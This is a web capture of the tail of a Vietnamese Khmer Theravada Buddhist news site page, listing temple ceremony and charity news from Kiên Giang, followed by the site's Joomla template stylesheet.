class='newsitemtitle'><a class='newsitemtitle' style='cursor:pointer' href='thong-bao-le-khanh-thanh-va-kiet-gioi-sima-chanh-dien-chua-luc-phi,-huyen-go-quao,-kien-giang-v-10173.aspx'>Thông báo lễ khánh thành và kiết giới Sima Chánh điện chùa Lục Phi, huyện Gò Quao, Kiên Giang</a></h3><a style='cursor:pointer'  href='thong-bao-le-khanh-thanh-va-kiet-gioi-sima-chanh-dien-chua-luc-phi,-huyen-go-quao,-kien-giang-v-10173.aspx'><img src='http://img.youtube.com/vi/2ExS2lKBK-U/mqdefault.jpg' /></a><div class='date'><a class='dateicon'>Thứ Năm, 23 Tháng Hai 2023</a></div><div class='description-box'>📣📣📣 សេចក្តី ជូនដំណឹង បុណ្យបញ្ចុះខណ្ឌសីមាព្រះវិហារ វត្តសុវណ្ណមុនីរង្សី "ទឹកសាប" ⏱⏱⏱ វេលា៖ ចាប់ពីថ្ងៃ ១១,១២,១៣ រោច​ ខែ...</div></div></div><div style='text-align: justify; width: 87%; padding: 0 20px; margin-bottom: 20px;'><div class='hotview'><h3 class='newsitemtitle'><a class='newsitemtitle' style='cursor:pointer' href='kien-giang--hoi-tu-thien-chua-thon-don-cung-duong-tu-vat-dung-cac-chua-tren-dia-ban-huyen-go-quao-v-10172.aspx'>Kiên Giang: Hội từ thiện chùa Thôn Dôn cúng dường tứ vật dụng các chùa trên địa bàn huyện Gò Quao</a></h3><a style='cursor:pointer'  href='kien-giang--hoi-tu-thien-chua-thon-don-cung-duong-tu-vat-dung-cac-chua-tren-dia-ban-huyen-go-quao-v-10172.aspx'><img src='http://img.youtube.com/vi/gLe1s6qV0rw/mqdefault.jpg' /></a><div class='date'><a class='dateicon'>Thứ Tư, 30 Tháng Ba 2022</a></div><div class='description-box'>ថ្ងៃទី​ ២០ខែមិនាឆ្នាំ២០២២,​ ព្រះសង្ឃនិងពុទ្ធរិស័ទវត្ត​ ជ្រុងយោង​ទីក្រុងរ៉ាច់យ៉ា បាននិមន្តនិងអញ្ជេីញ​ ប្រគេនទេយ្យវត្ថុដល់...</div></div></div>
                            </div>
                            <div style="clear: both;">
                            </div>
                        </div>
                    </div>
                    <div class="module title-on">
                        <h3 class="moduletitle">
                            <span class="first_word" style="color: #EC7400">
                                Bài viết tiêu biểu</span>
                        </h3>
                        <div class="modulecontent">
                            <div id="jxtc5523e6cac1713">
                                <div class="k2avatarwall">
                                    <div id="wallviewjxtc5523e6cac1713" class="wallview columns-4 rows-1" style="overflow: hidden">
                                        <div id="wallsliderjxtc5523e6cac1713" class="wallslider">
                                            <div class="wallsliderrow">
                                                <div class="wallslidercell">
                                                    <div class="wallpage oddpage singlepage page-1">
                                                        <div class="wallfloat singlerow oddrow row-1 firstcol oddcol col-1" style="width: 100%!important;
                                                            height: 100%">
                                                            
                                                                    <div class="avatarwall">
                                                                        <div class="avatarwrap">
                                                                            <a href="duc-phat-la-thay-chi-duong-a-181.aspx">
                                                                                <img alt='Đức Phật là Thầy chỉ đường' src="photos/201506/article6356955300449121091.jpg" class="imgframe" /></a>
                                                                        </div>
                                                                        <div class="avatarinfo">
                                                                            <h3>
                                                                                <a style='' href="duc-phat-la-thay-chi-duong-a-181.aspx">
                                                                                    Đức Phật là Thầy chỉ đường</a>
                                                                            </h3>
                                                                            <div class="newsmoredate">
                                                                                <a class="dateicon">
                                                                                    Thứ Tư, 10 Tháng Sáu 2015</a>
                                                                            </div>
                                                                            <p style="">
                                                                                GN - Đức Phật dạy: “Hãy tự xem con là hải đảo của con, hãy tự xem con là nơi nương tựa của con. Không nên tìm nương tựa nơi ai khác” (Trường A-hàm, kinh Đại bát Niết-bàn), và Ngài cũng nói rõ: “Các con phải tự mình nỗ lực. Các đấng Như Lai chỉ là đạo sư” (Kinh Pháp cú, kệ 276).</p>
                                                                        </div>
                                                                    </div>
                                                                    <div style="clear: both;">
                                                                    </div>
                                                                
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    

                </div>
            </div>
        </div>
    </div>
    <div id="footerwrap">
        <div id="footerwrappad" class="xtc-wrapperpad">
            <div id="footerpad" class="row-fluid xtc-wrapper">
                <div class="row-fluid">
                    <div id="footer" class="xtcBootstrapGrid span12 singlecolumn cols-1 column-1">
                        <div class="singlearea">
                            <div class="module title-off  ">
                                <div class="modulecontent" style="font-size: 125%">
                                    Thực hiện: Phân Ban Thông tin Truyền thông Phật giáo Nam tông Khmer<br />Ghi rõ nguồn khi sử dụng lại thông tin từ website này, mọi chi tiết xin <a style='color:White' href='contactus.aspx?form=message'> liên hệ </a>với chúng tôi
                                </div>
                                <div style="float: right; color: White!important; bottom: 1px; height: 5px">
                                    
                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
  m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-26670244-5', 'auto');
        ga('send', 'pageview');

    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/css1.css
body_size: 41851
content:
/*
Tribune 2 template for Joomla!
Commercial Software
Copyright 2013, 2014 joomlaxtc.com
All Rights Reserved
www.joomlaxtc.com
*/
/* ----------------------------------------------*/
/* A 00 - CSS Reset
/* ----------------------------------------------*/
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td {margin: 0;	padding: 0;	border: 0px none;}
table {border-collapse: separate; border-spacing: 0px;}
caption, th, td { text-align: left; font-weight: normal; border-collapse: collapse;}
blockquote:before, blockquote:after, q:before, q:after {}
blockquote, q {}
ul {list-style:none;} 
li {list-style-type:none;list-style-image:none;}
a{color: inherit; text-decoration:none; }
td, div {font-size: 100%;}
* {padding:0;margin:0;}
body {line-height:130%;margin:0;padding:0;height:100%;width:100%;}
body.sticky #headerwrap {margin-bottom:100px;}
/* ----------------------------------------------*/
/* A 01 - CSS Clearfix
/* ----------------------------------------------*/
.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
* html .clearfix {zoom: 1;} /* IE6 */
*:first-child+html .clearfix {zoom: 1;} /* IE7 */
.clearBoth {clear:both;}
/* ----------------------------------------------*/
/* A 02 - CSS Float Classes
/* ----------------------------------------------*/
.floatLeft {float:left;}
.floatRight {float:right;}
/* ----------------------------------------------*/
/* A 03 - CSS Hide Text
/* ----------------------------------------------*/
a.hideTxt, span.hideTxt {display:block;}
.hideTxt {text-indent:-9999px;}

/* ----------------------------------------------*/
/* B 00 - Header
/* ----------------------------------------------*/
#box-search {text-align:left;}
#box-search {text-align:right;}
#box-search input#mod-search-searchword.inputbox {font-size:14px!important;margin:0!important;padding:5px 8px!important; width: 92%;border:1px solid #ccc!important;margin-bottom:12px!important;border-radius:4px; background:rgb(250, 255, 189);}
.search{
    width: 100%;
    margin-top:20%;
}
/* ----------------------------------------------*/
/* B 01 - XTC Menu Structure
/* ----------------------------------------------*/
#header ul.menu > li > a,#header ul.menu > li.active > a,#header ul.menu > li:hover > a{margin: 0;padding: 8px 37px 7px;text-align:center;position:relative;display:inline-block;text-transform:uppercase;letter-spacing: 0px;font-weight:100!important;font-weight:900;}
span.separator{margin: 0;padding: 8px 8px 7px;text-align:center;position:relative;display:inline-block;text-transform:uppercase;letter-spacing: 0px;font-weight:100!important;font-weight:900;}
#header ul.menu > li.parent:hover > a {letter-spacing: 0px;margin: 0;padding:8px 37px 7px;text-align:center;z-index:999999999999999999;position:relative;display:inline-block;}
#menuwrap ul.menu li.parent > ul > li > a,#menuwrap ul.menu li.parent > ul > li.active > a,
#menuwrap ul.menu li.parent > ul > li > a:hover {margin:4px!important;}
#menuwrap ul.menu li.parent > ul {padding:4px!important}
#menuwrap ul.menu li.parent > ul > li > a,#menuwrap ul.menu li.parent > ul > li.active > a,
#menuwrap ul.menu li.parent > ul > li > a:hover {margin:4px!important;}
#menuwrap ul.menu li.parent > ul {padding:4px!important}
#menu ul.menu li.parent > ul ul{top:-4px;padding:4px;}
#menu2 ul.menu {text-align:center;}
#menu2 ul.menu > li > a,#menu2 ul.menu > li.active > a,#menu2 ul.menu > li:hover > a{margin: 0!important;padding: 6px 27px 0!important;text-align:center;position:relative;display:inline-block;text-transform:uppercase;letter-spacing: 0px;min-width:10px;float:left;background-image:none!important;}
#menu2 ul.menu > li.parent:hover > a {letter-spacing: 0px;margin: 0!important;padding: 1px 12px 0!important;text-align:center;position:relative;display:inline-block;min-width:10px;background-image:none;}
#menu2 ul.menu > li.active > a {background-image:none!important;}
/* Suckerfish - Dualfish Common CSS */
.suckerfish ul.menu,.dualfish ul.menu{position:relative;list-style-type:none;z-index:999999;margin:0;padding:0;}
.suckerfish ul.menu ul,.dualfish ul.menu ul {display: block;visibility:hidden;overflow:hidden;position:absolute;z-index:9999999999!important;}
.suckerfish ul.menu ul:hover,.dualfish ul.menu ul:hover {overflow:visible;}
.suckerfish ul.menu > li,.dualfish ul.menu > li {display:block;float:left;padding:0!important;margin:0!important;margin-right:0;background:none;}
.suckerfish ul.menu > li > a,.dualfish ul.menu > li > a,.suckerfish ul.menu > ul > li > a,.dualfish ul.menu > ul > li > a {display:block;}
.dualfish ul.menu li a > span,.suckerfish ul.menu li a > span,.suckerfish ul.menu li a span.xmenu, .dualfish ul.menu li a span.xmenu  {padding:0;}
.suckerfish ul.menu li a img,.dualfish ul.menu li a img {padding:0;float:left;}
.suckerfish ul.menu li.xtcHover > ul,.dualfish ul.menu li.xtcHover > ul,.suckerfish ul.menu li > ul:hover,.dualfish ul.menu li > ul:hover {visibility:visible;}
.suckerfish ul.menu > li > ul li > ul, .dualfish ul.menu > li > ul li > ul {visibility:hidden;}
.suckerfish ul.menu li ul li.xtcHover a, .dualfish ul.menu li ul li.xtcHover a,.suckerfish ul.menu > li > ul > li > a:hover,.dualfish ul.menu > li > ul > li > a:hover,.dualfish ul.menu > li > ul li a,.suckerfish ul.menu > li > ul li a,.dualfish ul.menu > li > ul li.active a,.suckerfish ul.menu > li > ul li.active a {padding:0;line-height:46px;display:block;}
.suckerfish ul.menu > li > ul > li:hover > a, .dualfish ul.menu > li > ul > li:hover > a {position:relative; z-index:9999999999!important;}
.suckerfish ul.menu li a > span.image-title, .dualfish ul.menu li a > span.image-title{margin:0 0 0 56px;padding:12px 0 0 0;display:block;}
/* Suckerfish */
div.suckerfish > ul li div.suckerfish > ul li a{padding:0px 12px 0px 15px!important;}
.suckerfish ul.menu ul > li {display:block;position:relative;float:none;padding-left:0px;}
.suckerfish ul.menu ul li:first-child{background:none!important;}
.suckerfish ul.menu > li ul li {min-width:190px;margin:0;position:relative;}
.suckerfish ul.menu > li ul li a {display:block;margin:0;text-align:center;}
.suckerfish ul.menu > li ul li ul {margin:-4px 0px 0px 190px;}
/* .dualfish */
div.dualfish > ul li div.dualfish > ul li a {padding-left:0px!important;}
.dualfish ul.menu > li > ul {width:420px;padding:0px!important;z-index:9999999999;text-align:center;}
.dualfish ul.menu > li > ul > li {width:200px;margin:0 4px;padding:0;display:block;position:relative;float:left;}
#menu > .dualfish ul.menu > li > ul > li:first-child + li,.dualfish ul.menu li ul li:first-child {background:none!important;}
.dualfish ul.menu li ul li {padding: 0px 0px 1px 0!important;}
.dualfish ul.menu > li > ul > li > ul {left:207px!important;width:200px;}
/* X-Menu */
.xmenu {text-transform:none;letter-spacing:0;font-size:11px!important; }
#header span.xmenu {padding-top:4px!important; margin-bottom:0!important;line-height:85%!important;}
ul.imgmenu{width:100%;display:table; float:right;}
ul.imgmenu li{display:table-cell;}
ul.imgmenu li:first-child{padding-left:0;}
ul.imgmenu img{float:left;padding:0 12px 0 0;width:3em;}
ul.imgmenu span.image-title{float:left; font-size:1em; display:inline-block; line-height:133%; }
/* CSS3 SideMenu */
.iconside{padding:0;}
.iconside li{display: block;padding:0;background: #fff;border:1px solid #f1f1f1!important ;background: #f9f9f9!important;margin:10px 0 0 0;}
.iconside li:first-child{margin:0;}
.iconside li a{text-align: left;display: block;color: #333;position: relative;padding:1% 4% 0 5%;}
.iconside img{float:right; margin-top:10px;}
.side_title{font-size: 18px;line-height:40px;display:inline-block;}
.iconside .xmenu{font-size: 12px!important;line-height:42px;margin-top:-25px;color: #666;}
.iconside li:hover{background: #e1f0fa;}
.iconside li:hover .ca-main{color:#2676ac;}
/* Menu Right Mobile Display */
#menuright .xtcdefaultmenu,#menuright > ul,#menuright > ul > li {display:none;}
/* ----------------------------------------------*/
/* C 00 - Default Joomla Content Styling
/* ----------------------------------------------*/
#component {margin-bottom:40px;}
/*content pages*/
.article_heading {margin-bottom:24px;}
.createdby,.modified {font-size:12px;padding-right:6px;border-right: 1px solid #939090;}
.parent-category-name,.category-name,.published{font-size:12px;padding:0 6px;border-right: 1px solid #939090;}
.create,.hits {font-size:12px;padding:0 6px;}
.action span{float:right;}
.content-links {padding:14px 0 14px 0;}
li.content-links-a,li.content-links-b,li.content-links-c{padding-left:0px!important;}
/*category blog*/
.cat-item {}
.cat-item div.action span{}
/*category list*/
.categories-list li{border-top:1px solid #CCCCCC;padding:10px 0;}
.categories-list ul li ul li h4{font-size:0.975em;}
.categories-list ul li span{font-size:0.875em;}
tr.cat-list-row0 td,tr.cat-list-row1 td{ border-bottom: 1px solid #ccc;padding: 20px 5px 20px;font-family:Arial, Helvetica, sans-serif!important;font-size:14px;}
div.display-limit {margin-bottom:20px;}
th.hits,th.hits a{font-size:22px;}
.webtitle,.webtitle p{font-size:24px;}
tr.cat-list-row0 td p,tr.cat-list-row1 td p{margin:0!important;padding:0!important;}
/*More Articles */
.items-more {margin-top:40px;}
.items-more ol {margin:0;}
.items-more h3 {font-size:18px;margin:12px 0;}
p.counter {text-align:center;}
div.pagination,div.pagination ul  {text-align: center;height:auto;box-shadow:none!important;}
div.pagination ul li{display:inline-block; padding:0 10px 0 0}
div.pagination span {padding:10px 15px;font-size:14px;}
div.pagination a,ul.pagenav a {padding:10px 15px;font-size:14px;}
.pagination span,.pagination a {background:none!important;;border: 1px solid #4e4e4e;padding:12px 16px;}
ul.pagenav li.pagenav-prev{float:left;border: 1px solid #ddd;padding:12px 16px;}
ul.pagenav li.pagenav-next{float:right;border: 1px solid #ddd;padding:12px 16px;}
p.counter{font-size:18px!important;margin-bottom:16px;}
/*search*/
.result{margin:0 0 30px 0;padding:0 0 30px 0;border-bottom:1px solid #ddd;}
dd {margin:0 0 3px 0; font-size:0.875em;}
.search_menu_btn {color:#ebebeb;background:#666;}
/* contact */
.contact_image {margin:15px 0 15px 0;}
.vcard {margin: 12px 0;padding:12px;background:#999;color:#fff;}
.contact label{font-size: 0.875em;font-weight:bold;line-height:18px;}
.ctfields {border:5px solid #fff; outline:1px solid #f1f1f1; padding:30px!important;}
.ctfields img{padding:8px 0 0 0;}
/*user pages*/
#users-profile-core dd, #users-profile-custom dd {padding: 8px 0; }
#users-profile-core dt, #users-profile-custom dt,.login label {float: left;line-height:30px;width: 12em; }
label#password-lbl, label#username-lbl {padding-top:8px;}
label#remember-lbl {line-height:24px;}
form fieldset dt {clear: left;float: left;padding: 3px 0;width: 16em; margin-top:12px!important;}
span.star{color:#F00;}
span.optional {font-size: 10px; font-weight:normal; text-transform:uppercase; color:#999;}
label{display:inline-block;text-transform:uppercase; padding-right:12px;}
input[type="radio"], input[type="checkbox"]{margin-top:0;}
#login-form label{line-height:14px;float:left;width:76px;}
#adminForm label{float:left;width:150px;}
p#form-login-username label,p#form-login-password label{line-height:26px;}
input,select{margin:0 0 10px 0;}
dt span.spacer{display:block;}
.registration dl dt.spacer{float:none;}
#recaptcha_area{margin:0 0 10px 0;}
label{margin:0;}
select, input[type="file"]{height:auto;margin-bottom: 9px;}
.ffield{clear:both;margin:0 0 9px 0;}
.formwrap,form#finder-search {text-align:left; width:60%; padding:42px 42px 22px;  border:5px solid #ffffff; outline:1px solid #f1f1f1; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;background:#fff;margin:44px 0px;}
.formwrap h1.pagetitle span {background-color:#fff!important;}
a#advanced-search-toggle {display:inline-block; margin: 16px 0 0 154px;}
.formwrap ul {margin-top:12px;}
.formwrap li {font-size:10px!important; text-transform:uppercase!important; list-style: inside; padding-top:4px;}
ol.feedwrap, ul.feedwrap {margin:30px 0 0 0!important;}
ol.feedwrap li, ul.feedwrap li {padding-bottom:12px; margin-bottom:12px; border-bottom:1px solid #efefef;}
h4.feedtitle {font-size:100%;}
div.category-desc {}
div.category-desc img {border:1px solid #ebebeb; width:115px; margin:6px 20px 0px 0;}
/*newsfeeds*/
.categories-list{}
.categories-list ul{list-style:none;margin:0;padding:0;}
.categories-list li{/*border-top:1px solid #efefef;padding:10px 0;*/}
.categories-list li:first-child{border-top:none;}
.categories-list h2{margin-bottom:0;}
ul.actions{list-style:none;}
.newsfeed-count{margin:0;}
.archive ul{margin:0;list-style:none;}
.archive ul li{padding:0;list-style:none;}
div.newsfeed.redirect-ltr {text-align:left;padding:50px;background:#f7f7f7; border:5px solid #ffffff;outline:1px solid #f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px; border-radius:3px;}
div.newsfeed.redirect-ltr .ol {margin:0!important;list-style:lower-roman!important;font-size:1em;}
/*form and buttons*/
.button, button {background:#5e8bc9;padding:5px 26px!important;font-weight:bold;color:#999;text-transform:uppercase;-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.calendar .button {background:none;padding:0px!important;font-weight:none;color:#999;text-transform:uppercase;-moz-border-radius:0px; -webkit-border-radius:0px; border-radius:0px;}
input.button{border:none!important; }
.search select#ordering {line-height:26px;}
input#ccname1, input#ccemail1 {margin-bottom:20px;}
textarea {-moz-border-radius:3px;border-radius:3px;-webkit-border-radius:3px;border:1px solid #ebebeb;color:#999999;font-size:12px;margin:0 5px 0 0;padding-left:12px;}
input[type="checkbox"], input[type="radio"] {height:auto;border:0px!important; padding-top:12px!important;}
/*system message*/
dt.error{font-size:20px;line-height:20px;padding:10px;color:#ccc;}
dd.error{padding:10px;}
dd.error ul{list-style:none;}
.catmenu img {float:left;}
/* Panes */
.panel{margin-top:-1px;}
#main .contact .panel h3{margin:0px 0 0px 0;padding: 0;	background:#eee;border:0}
.panel h3 a{display:block;padding:6px;text-decoration:none;color:#444;padding:6px;}
.pagination ul{text-align:center;}
.pagination ul li{display:inline;padding:0 10px;}
#mailto-window {padding:24px;background:#fff;}
/* ----------------------------------------------*/
/* C 01 - Custom Joomla Content Styling
/* ----------------------------------------------*/
#left .module:first-child h3,#right .module:first-child h3{border-top:none!important;}
#xtc-region3title{margin: 0 auto;}
div.joomla div.item{border-bottom:1px dotted #ccc;} 
.wallframe {background:#f7f7f7; border:1px solid #e6e6e6;}
.imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:96.5%;}
div.contact.row-fluid h3 {color:#333;}
div.breadcrumbs a.pathway, div.breadcrumbs span.here {display:inline-block; padding-bottom:4px;}
span.showHere {color:#333;}
a.pathway {color:#333!important;}
span.here {color:#333!important;}
.wallpage {table-layout:fixed!important;}
.wallslider{display:block!important;}
h3.moduletitle i{vertical-align:middle; line-height:100%;}
h3.moduletitle i:before{vertical-align:middle;}
#adminForm label{font-size: 0.875em;font-weight:bold;line-height:42px;}
.circlebottom2_info a{display:block;height:150px;width:150px;}
.slabtexted .slabtext{display:-moz-inline-box;display:inline-block;white-space:nowrap;}
.slabtextinactive .slabtext{display:inline;white-space:normal;font-size:1em!important;letter-spacing:inherit!important;word-spacing:inherit!important; *letter-spacing:0!important; *word-spacing:0!important; }
.slabtextdone .slabtext{display:block;}		
[class^="icon-"], [class*=" icon-"]{background-image:none!important;}
.jlogin1,.jlogin2 {display:inline-block;max-width:50%;margin-bottom:12px;}
.jlogin1 {margin-right:8px;}
.jlogin2 {font-weight:100;color:#979797;}
.jlogintext {text-align:left;margin-left:14px;font-size:12px;text-transform:uppercase;}
.videoWrapper {position: relative;	padding-bottom: 56.25%; /* 16:9 */height: 0;max-width: 100%;}
.videoWrapper iframe {position: absolute;top: 0;left: 0;max-width: 100%;height: 100%;}
h1.pagetitle,div.componentheading{padding: 0 15px;}
.article_info{margin-left:20px;}
.article_text {padding:20px 0;}
.pull-right {color:#f1f1f1;}
.category_header span, .article_header span, .action span {font-size:11px;line-height:144%;display:inline-block;}
.item-page {padding: 12px 0 0 0;}
div.breadcrumbs { padding:6px 4px 0 4px;text-align:left;border-top: 1px solid #f7f7f7;border-bottom: 1px solid #f7f7f7;margin-top:0px}
span.showHere {padding:0 5px 0 0;text-transform:uppercase;font-size:12px;}
a.pathway {padding:0 5px 0 0;font-size:12px; text-transform:uppercase;}
span.here {padding-left:0;text-transform:uppercase;font-size:12px;}
.readmore a span {font-size:100%;padding-right:8px;}
.Pagination ul {text-align: center;margin-bottom:16px;}
.Pagination ul li {display: inline;}
.Pagination .pagenav {border: 3px solid #cbcbcb;background:#ebebeb;padding:12px 16px;}
.pagination ul > li > a,.pagination ul > li > span{font-size:87%;line-height:28px;font-weight:bold;}
div.action.float:right img {width:10px!important;}
email-icon img {width:10px!important;}
.readmore{float:left;}
.iconbar{float:right;}
.category_date{float:left;}
.category_info{margin:0 0 0 96px;}
div.action{position:relative;bottom:0;}
.cat-item{position:relative;margin-bottom:20px;padding:20px 0px;}
.xtc-category-col .cols-2 .column-1 {border-right: 4px #ccc;}
.cat-item div.action{position:absolute;bottom:24px;right:30px;}
.cat-item div.action img,div.action img{width:12px;}
.cat-item div.action span{padding-right:3px;}
.cat-item div.action span:first-child{padding-right:0;margin:0;border-right:none;}
.article_date .day {font-size:38px!important;line-height:35%!important;}
.wallframe {padding:8px;max-width:97%;}
div.phrases-box {margin:0 0 12px 0;}
div.form-limit {margin-top:18px;}
div.login-fields {margin-bottom:12px;}
form#login-form > ul > li {line-height:144%!important;}
form#login-form > ul > li a {font-size:10px;font-weight:bold;text-transform:uppercase;}
td.wb-title h4.title {font-size:100%;}
th.hits {font-size:100%!important;}
div#bottom1 ul li {list-style:none;}
.xtc-leading > div:first-child+div+div+div /* Third column */{margin-left:0;}
div.contact.row-fluid {padding-top:12px;}
div.contact.row-fluid span.subheading-category {display:inline-block;margin-bottom:12px 0 20px;}
div.contact.row-fluid h3 {margin-bottom:20px;font-size:1.5em;font-weight:normal;}
div.contact.row-fluid h2 {margin:-15px 0 20px -5px;padding:0;font-size:3em;font-weight:normal;}
div.contact.row-fluid div.ctfields img {margin-top:-10px;}
.pager a, .pager span{background:none!important;border:none!important;}
div.items-leading.xtc-leading div.span6 .art_info {display:none;}
.items-leading.xtc-leading .span6 .cat-item{margin-bottom:20px;}
.category_text p {margin:1em 0!important;}
h4.title{padding:18px 0 6px 0;font-size:21px;line-height:110%;}
div.items-leading.xtc-leading.span12 div.span6 h4 {font-size:28px;letter-spacing:-1px;}
div.items-leading.xtc-leading.span12 div.span6 .category_text p {display:none;}
.items-leading .span6 p{padding-bottom: 8px!important;}
div.items-leading.xtc-leading.span12 div.span6 div.kmt-readon {margin-top:0px!important;}
div.items-leading.xtc-leading.span12 div.span6 .cat-item div.action {bottom:-21px;}
.art_info{display:block;font-size:12px;padding: 6px 0px;margin-bottom:24px;} 
div.items-leading.xtc-leading.span12 div.span6 .art_info{display:inline-block;margin:9px 0 9px 0!important;padding-right:12px;}
.article_info .btn{background:none!important;border-color:transparent!important;padding:0 18px 8px 18px;}
.article_info .btn-group.open .dropdown-toggle{background:none!important;border:none!important;box-shadow:none!important;}
span.caret{float:none!important;}
.article_info ul li{float:left;}
.article_info ul li a:hover,.article_info ul li a:focus{background:none!important;}
.xtc-full-img{margin:0;}
.btn-group.pull-right.open a{padding:9px 19px;}
div.article_header .icon-cog {color:#333;}
.newstext1content {}
.newstext1content span.rounded_i {display:inline-block;width:24px; height24px; border-radius:50%; margin:0 0 0 12px;}
.newstext1content span.rounded_i i {margin:4px 0 0 10px;}
.articleimgal {margin-bottom:20px;}
.itemFullText h2,.item-page h2{font-size:3vw!important;}
/* Buttons */
.btn input,.btn button{margin:0;padding:0;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-size:18px;padding:10px 20px;text-align:center;letter-spacing:1px;}
.btn {-moz-border-radius:1px;-webkit-border-radius:1px;border-radius:1px;display:inline-block;font-family:arial;font-size:13px;padding:8px 18px;text-decoration:none; box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;letter-spacing:1px;}
.btn a:hover,.btn button a:hover,.btnlogin a:hover {color:#fff;}
.btnlogin{padding:5px 18px!important;border:none!important;}
a.btn.dropdown-toggle {background:transparent!important;border-radius:0px!important;padding:4px!important;margin:0px!important;border:0px!important;}
.btn .caret {margin-top:4px!important;}
.readmore{float:left;}
.readmore a {font-weight:bold;color:#999;font-size:0.85em;display:inline-block;text-transform:uppercase;-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;float:left;}
.quotetxt {font-weight: 100!important}
.rmore1 {display:inline-block;text-align:center!important;font-size:1em;padding:6px 12px;}
.rmore1 i,.btn-sub i {font-size:18px; padding:7px 0 0 2px; margin:3px 0 0 12px; width:24px; height:19px; -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; background: rgba(0,0,0,0.3);}
.content_rating {padding-top:12px!important;}
.row-fluid .span12{margin-left:0;}


/* ----------------------------------------------*/
/* D 00 - Module and Suffixes
/* ----------------------------------------------*/
.module{margin:px 0 0 0;}
.module h3.moduletitle {margin:0 0 25px 0;padding:12px 0;}
.module h3.moduletitle span.title-text{background:none;padding:0 10px;}
/* ----------------------------------------------*/
/* D 01 - Module Overrides,overrides for default suffix within specific areas of the regions
/* ----------------------------------------------*/
#topbanner .module:first-child,#top .module:first-child,#inset .module:first-child,#showcasegrid .module:first-child,#left .module:first-child,#right .module:first-child,#left1 .module:first-child,#right1 .module:first-child,#left2 .module:first-child,#right2 .module:first-child,#left3 .module:first-child,#right3 .module:first-child,#left4 .module:first-child,#righ4 .module:first-child,#left5 .module:first-child,#right5 .module:first-child,#left6 .module:first-child,#right6 .module:first-child,#left7 .module:first-child,#right7 .module:first-child,#left8 .module:first-child,#right8 .module:first-child,#newsflash .module:first-child,
#banner1 .module:first-child,#breadsearch .module:first-child,#banner .module:first-child,
#banner .module:first-child,#banner4 .module:first-child,.singlearea .module,.firstarea .module{margin:0!important;}
/* ----------------------------------------------*/
/* D 02 - Border Wrap(padborder)
/* ----------------------------------------------*/
.borderwrap {padding:12px;}
/* ----------------------------------------------*/
/* D 03 - Text Colors
/* ----------------------------------------------*/
.redtitle h3 {border-top-color:#9e0a0a!important;}
.redtitle h3 span{color:#9e0a0a!important;}
.bluetitle h3 {border-top-color:#316494!important;}
.bluetitle h3 span{color:#316494!important;}
.greentitle h3 {border-top-color:#6b7b5f!important;}
.greentitle h3 span{color:#6b7b5f!important;}
.greytitle h3 {border-top-color:#ccc!important;}
.greytitle h3 span{color:#ccc!important;}
.blacktitle h3 {border-top-color:#000!important;}
.blacktitle h3 span{color:#000!important;}
.tantitle h3 {border-top-color:#957463!important;}
.tantitle h3 span{color:#957463!important;}
.purpletitle h3 {border-top-color:#8e0870!important;}
.purpletitle h3 span{color:#8e0870!important;}
/* ----------------------------------------------*/
/* D 04 -Icons (classname as suffix)
/* ----------------------------------------------*/
.alertz h3.moduletitle,.article h3.moduletitle,.briefcase h3.moduletitle,.camera h3,.cart h3.moduletitle,.ccards h3.moduletitle,.chart h3.moduletitle,.clack h3.moduletitle,.clipboard h3.moduletitle,.clock h3.moduletitle,.comment h3.moduletitle,.envelope h3.moduletitle,.file h3.moduletitle,.film h3.moduletitle,.graph h3.moduletitle,.heart h3.moduletitle,.inbox h3.moduletitle,.mic h3.moduletitle,.movie h3.moduletitle,.paperclip h3.moduletitle,.phone h3.moduletitle,.phones h3.moduletitle,.picto h3.moduletitle,.radar h3.moduletitle,.srch h3.moduletitle,.speech h3.moduletitle,.stylus h3.moduletitle,.tag h3.moduletitle,.userz h3.moduletitle,.world h3.moduletitle,.sports h3.moduletitle{padding-left:52px!important;padding-top:19px!important;padding-bottom:19px!important;background-size:36px 36px!important;background-repeat:no-repeat!important;background-position: 0 50%!important;}
.alertz > h3{background-image:url(../Images/ic-tab.png) !important;}
.article > h3{background-image:url(../Images/ic-tab.png) !important;}
.briefcase > h3{background-image:url(../Images/ic-tab.png) !important;}
.camera > h3{background-image:url(../Images/ic-tab.png) !important;}
.cart > h3{background-image:url(../Images/ic-tab.png) !important;}
.ccards > h3{background-image:url(../Images/ic-tab.png) !important;}
.chart > h3{background-image:url(../Images/ic-tab.png) !important;}
.clack > h3{background-image:url(../Images/ic-tab.png) !important;}
.clipboard > h3{background-image:url(../Images/ic-tab.png) !important;}
.clock > h3{background-image:url(../Images/ic-tab.png) !important;}
.comment > h3{background-image:url(../Images/ic-tab.png) !important;}
.envelope > h3{background-image:url(../Images/ic-tab.png) !important;}
.file > h3{background-image:url(../Images/ic-tab.png) !important;}
.film > h3{background-image:url(../Images/ic-tab.png) !important;}
.graph > h3{background-image:url(../Images/ic-tab.png)!important;}
.heart > h3{background-image:url(../Images/ic-tab.png) !important;}
.inbox > h3{background-image:url(../Images/ic-tab.png) !important;}
